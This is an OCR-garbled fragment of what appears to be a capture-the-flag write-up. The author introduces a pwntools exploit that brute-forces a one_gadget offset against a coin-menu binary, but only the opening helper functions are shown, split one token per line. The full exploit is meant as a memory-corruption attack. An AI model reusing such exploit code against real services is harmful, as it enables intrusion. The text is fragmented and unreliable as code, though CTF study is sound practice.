
It was truly brute force heavy, I wish I
could’ve studied algorithms a bit more :
(
Here’s is my full exploit. Mind the
while(True), I used that because I hoped
the address between the one_gadget and
the exec leak would be positive small
(i.e. less than 300000000).
from
pwn
import
*
def
init_coins
(
num
,
coins
):
p
.
sendlineafter
(
"Choice:"
,
'1'
)
p
.
sendlineafter
(
"coins:"
,
str
(
num
))
for
i
in
coins
:
p
.
sendlineafter
(
":"
,
str
(
i
))
def
compute
(
num
):
p
.
sendlineafter
(
"Choice:"
,
'2'
)